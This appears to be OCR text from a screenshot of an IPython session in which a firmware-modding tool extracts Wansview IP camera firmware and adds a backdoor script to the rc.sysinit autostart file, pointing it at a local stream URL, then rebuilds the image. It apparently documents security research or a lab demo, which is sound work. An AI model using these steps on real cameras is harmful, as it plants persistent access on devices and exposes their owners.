 IPython: firmware-idiot/idiot
Extraction was successful!
Explore filesystem ...
In [7]: fs.do_backdoor()
[0] Add binary or command to autostart script
[1] Backdoor Wansview IP Camera
[2] Backdoor password file
Enter number to choose your backdoor: 1
Absolute path: /home/user/.idiot/.idiot_session_2019_04_19__16_50_03/tmp/_GM8138_00.01.01.0049P4.pkg.extracted/30.zip_extracted/var/roo
tfs/None_squashfs_root_fs/
[0] ./etc/init.d/rc.sysinit
[1] ./etc/init.d/rc.reboot
Enter number to choose an autostart script: 0
Please enter URL of the stream: http://10.0.0.1:9090
Autostart script "/home/user/.idiot/.idiot_session_2019_04_19__16_50_03/tmp/_GM8138_00.01.01.0049P4.pkg.extracted/30.zip_extracted/var/
rootfs/None_squashfs_root_fs/etc/init.d/rc.sysinit" was updated with command:"chmod 777 /tmp_notexisting/wansview_backdoor.sh\n/tmp_not
existing/wansview_backdoor.sh &"
In [8]: fs.do_build()
Filesystem was successfully built!
In [9]: a.do_build()
Archive was successfully built!
In [10]: fw.do_build("/temp/eh/")
New build file (Archive) is bigger than the original one.
Original: 5149583
New FW: 5149619
WARNING: This could brick the device!.
Do you want to build the firmware? [y/N]
user@notebook:/temp/eh$
[commands.txt (/temp/eh)...
[New Tab - Google Chrome]
IPython: firmware-idiot/idiot
19 Apr, 17:32